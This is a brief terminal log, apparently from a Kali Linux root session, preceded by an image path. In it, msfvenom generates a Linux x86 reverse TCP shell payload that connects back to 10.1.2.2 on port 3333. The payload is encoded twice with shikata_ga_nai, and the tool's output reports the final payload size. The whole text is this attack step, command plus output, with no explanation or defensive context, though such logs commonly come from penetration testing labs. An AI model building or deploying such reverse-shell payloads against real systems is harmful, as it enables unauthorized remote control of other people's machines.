 root@kali:/# msfvenom --format sh --platform linux --payload linux/x86/shell/reve
rse_tcp LHOST=10.1.2.2 LPORT=3333 -e x86/shikata_ga_nai -i 2 -b "\x00"
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai succeeded with size 177 (iteration=1)
x86/shikata_ga_nai chosen with final size 177
Payload size: 177 bytes
Final size of sh file: 785 bytes